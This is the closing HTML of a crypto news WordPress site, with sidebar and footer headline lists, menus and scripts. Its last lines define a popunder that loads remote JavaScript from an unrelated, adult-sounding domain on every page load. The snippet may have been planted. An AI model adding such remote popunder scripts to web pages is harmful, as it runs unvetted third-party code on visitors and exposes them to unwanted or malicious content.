									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bridges-are-cryptos-next-ftx-waiting-to-happen/" title="Bridges Are Crypto’s Next FTX Waiting To Happen"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bridges-are-cryptos-next-ftx-waiting-to-happen/" title="Bridges Are Crypto’s Next FTX Waiting To Happen">
                                        Bridges Are Crypto’s Next FTX Waiting To Happen									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 19, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12064 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/cryptos-decentralization-falls-apart-at-interoperability-casper-cto/" title="Crypto’s Decentralization Falls Apart at Interoperability: Casper CTO"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/cryptos-decentralization-falls-apart-at-interoperability-casper-cto/" title="Crypto’s Decentralization Falls Apart at Interoperability: Casper CTO">
                                        Crypto’s Decentralization Falls Apart at Interoperability: Casper CTO									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 18, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12037 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/ethereum-must-stop-sacrificing-values-for-adoption-buterin/" title="Ethereum Must Stop Sacrificing Values For Adoption: Buterin"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/ethereum-must-stop-sacrificing-values-for-adoption-buterin/" title="Ethereum Must Stop Sacrificing Values For Adoption: Buterin">
                                        Ethereum Must Stop Sacrificing Values For Adoption: Buterin									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 17, 2026</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-12" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/bitcoin/" class="mh-widget-title-link">Bitcoin News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8086 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Morgan Stanley Chair Stands by Bitcoin: &#8216;It&#8217;s Not Going Anywhere&#8217;" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience">
                                        Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8075 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years">
                                        Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8067 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="‘You Can’t Kill Bitcoin,’ Jim Cramer Flips Bullish on Crypto (Again) " decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%">
                                        Jim Cramer Has Backed Bitcoin After It Surged 170%									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8056 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Bitcoin Miners Transaction Revenue Clocks 400% YoY Surge in 2023" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges">
                                        Dump Incoming? Miners Offload BTC To Exchanges									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8055 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="US Gov Holds Big Bitcoin Stash, But No Rush to Liquidate" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022">
                                        Bitcoin Jumps to Its Highest Price Since March 2022									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 2, 2024</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="text-22" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Legal</span></h6><div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Latest Posts</span></h6>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12121 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/outflows-total-229-95m-blackrocks-etha-leads-losses/" title="Outflows Total $229.95M, BlackRock’s ETHA Leads Losses">
                                        Outflows Total $229.95M, BlackRock’s ETHA Leads Losses									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12120 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/cryptos-next-battle-is-privacy-regulators-face-chicken-egg-dilemma/" title="Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma">
                                        Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12116 post type-post status-publish format-standard has-post-thumbnail category-regulation">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/sacks-says-banks-and-crypto-will-merge-into-one-digital-asset-industry/" title="Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry">
                                        Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>			</ul></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="nav_menu-3" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Pages</span></h6><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3185"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3184"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			© Copyright 2026 [sc name="site-link"]		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-child/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>
var popunder = {expire: 12, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9&t=dr"};
</script>
<script src="https://flirthoney-hot.life/js/popunder.js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-22 17:31:25 -->